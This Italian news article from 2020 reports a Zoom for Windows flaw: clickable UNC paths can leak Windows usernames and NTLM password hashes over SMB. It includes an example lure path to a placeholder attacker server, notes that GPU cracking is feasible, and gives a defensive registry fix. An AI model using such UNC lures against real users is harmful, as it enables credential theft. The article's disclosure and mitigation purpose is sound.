Vulnerabilità in Zoom, a rischio le password di Windows

[ZEUS News - www.zeusnews.it - 03-04-2020]

Non è ancora finita per Zoom: dopo la scoperta che la versione per iOS inviava a Facebook i dati personali degli utenti, ecco che una vulnerabilità mette a rischio i Pc con Windows.

La scoperta si deve agli esperti di sicurezza g0dmode e Matthew Hickey i quali hanno notato come la conversione automatica degli Url in link sui quali è possibile cliccare possa rappresentare un problema di sicurezza.

Infatti allo stesso modo degli Url vengono convertiti in link anche i percorsi Unc; cliccandovi sopra, diventa possibile scoprire il nome dell'utente e l'hash della relativa password Ntlm (per l'identificazione in rete), che poi naturalmente andrà decrittato.

Per esempio, qualcuno potrebbe inviare su zoom un percorso Unc (qualcosa come \\evil.server.com\images\cat.jpg)) sul quale invita a cliccare per visualizzare un'immagine. Facendolo, Windows cerca subito di connettersi al percorso indicato (anche se non dovesse esistere) usando il protocollo Smb, e facendo ciò invia il nome utente e l'hash della password.

È in questo modo che le credenziali possono essere intercettate e quindi decifrate, un'operazione che grazie alla potenza di calcolo delle moderne Gpu può non richiedere molto tempo.

Una dimostrazione di come ciò sia possibile si può vedere in un tweet di Matthew Hickey, il quale precisa come la medesima tecnica possa essere adoperata anche per avviare applicazioni su un computer remoto, anche se in questo caso Windows dovrebbe mostrare una finestra d'avvertimento.

Zoom è già stata avvisata del problema, la cui soluzione non è difficile: basta rilasciare un aggiornamento in cui l'applicazione per Windows non converte più i percorsi Unc in link cliccabili.



Nell'attesa di un intervento è possibile disattivare l'invio automatico delle credenziali. Gli utenti di Windows 10 Home (che non hanno a disposizione l'editor dei Criteri di Gruppo, presente invece nella versione Pro e che permette di regolare queste opzioni) possono mettersi al riparo intervenendo sul registro di sistema.

Per farlo è necessario innanzitutto aprire l'Editor del Registro con permessi di amministratore: è sufficiente cercare regedit nel menu Start e cliccare con il tasto destro sulla voce Editor del Registro di sistema, per poi scegliere Esegui come amministratore dal menu che apparirà dopo il clic.

Bisogna poi navigare all'interno del registro fino alla chiave Hkey_Local_Machine\ System\ CurrentControlSet\ Control\ Lsa\ Msv1_0, dove sarà necessario creare un nuovo valore Dword RestrictSendingNtlmTraffic cliccando con il tasto destro nella parte destra della finestra e selezionando Nuovo -> Valore Dword (32 bit). Tale valore va impostato a 2.

In questo modo, le credenziali non verranno inviate automaticamente. Non è necessario riavviare il computer perché le modifiche abbiano effetto.

|

Se questo articolo ti è piaciuto e vuoi rimanere sempre informato con Zeus News

ti consigliamo di iscriverti alla Newsletter gratuita.

Inoltre puoi consigliare l'articolo utilizzando uno dei pulsanti qui

sotto, inserire un commento

(anche anonimo)

o segnalare un refuso.

© RIPRODUZIONE RISERVATA |

|

Commenti all'articolo (4)

22-4-2020 19:05

3-4-2020 09:21

2-4-2020 09:44

|

|

||

|

- Aiuto per i forum / La Posta di Zeus / Regolamento:

Avvisi risposte e notifiche MP non mi arrivano - Al caffe' dell'Olimpo:

[GIOCO] Dammi tre parole - Pc e notebook:

Caricare pc power bank - Al Caffe' Corretto:

btp valore - Pronto Soccorso Virus:

Sito insicuro e notifiche firefox - Dal processore al case:

info per scheda grafica che supporta OpenGL 4.5 - Tablet e smartphone:

Microsoft Surface e memoria sempre insufficiente - Programmazione:

Evoluzione di carriera: da Sviluppatore IBM i a

PM/Tech Lead - Vecchi articoli di Zeus News:

Errori negli articoli - Linux:

il mio vecchio pc con Linux

Gladiator